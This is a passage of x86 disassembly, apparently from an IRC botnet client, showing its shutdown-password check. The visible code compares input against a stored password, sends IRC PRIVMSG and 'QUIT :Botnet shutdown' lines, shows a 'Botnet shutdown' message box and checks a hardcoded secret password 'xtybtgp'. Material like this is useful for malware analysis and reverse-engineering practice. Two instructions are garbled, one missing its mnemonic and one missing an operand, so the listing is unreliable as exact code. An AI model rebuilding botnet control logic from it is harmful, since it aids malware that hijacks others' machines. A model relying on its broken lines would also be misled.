 g
eax, _sock
mov edx, [ebp+lpText]
mov [ebp+Str2], edx
lea edx, [ebp+Destination]
mov [ebp+var_30], edx
mov [ebp+s], eax
call __Z13getShutdownPwv ; getShutdownPw(void)
mov [ebp+var_38], eax
mov eax, [ebp+Str2]
mov [esp+4], eax ; Str2
mov eax, [ebp+var_38]
mov [esp], eax ; Str1
call _strcmp
test eax, eax
jnz loc_402894
mov eax, [ebp+var_30]
mov [esp+8], eax
mov dword ptr [esp+4], offset Format ; "PRIVMSG %s :Shutdown password entered -"...
lea eax, [ebp+Text]
[esp], eax ; Buffer
call _sprintf
lea eax, [ebp+Text]
mov [esp+4], eax ; Str
mov eax, [ebp+s]
mov [esp], eax ; s
call __Z9writeLinejPc ; writeLine(uint,char *)
lea eax, [ebp+Text]
mov dword ptr [eax], 54495551h
mov dword ptr [eax+4], 6F423A20h
mov dword ptr [eax+8], 74656E74h
mov dword ptr [eax+0Ch], 75687320h
mov dword ptr [eax+10h], 776F6474h
mov dword ptr [eax+14h], 0A0D6Eh
lea eax, [ebp+Text]
mov [esp+4], eax ; Str
mov eax, [ebp+s]
mov [esp], eax ; s
call __Z9writeLinejPc ; writeLine(uint,char *)
mov eax, [ebp+var_30]
mov [esp+8], eax
mov dword ptr [esp+4], offset aBotnetShutdown ; "Botnet shutdown by user %s.  Would you "...
lea [ebp+Text]
mov [esp], eax ; Buffer
call _sprintf
mov dword ptr [esp+0Ch], 1004h ; uType
mov dword ptr [esp+8], offset Caption ; "Botnet shutdown"
lea eax, [ebp+Text]
mov [esp+4], eax ; lpText
mov dword ptr [esp], 0 ; hWnd
call _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
sub esp, 10h
cmp eax, 6
setz al
test al, al
jnz loc_40292B
loc_402894:
mov dword ptr [esp+4], offset _secretpw ; "xtybtgp"
mov eax, [ebp+Str2]
mov [esp], eax ; Str1
call _strcmp
test eax, eax
jnz short loc_4028DF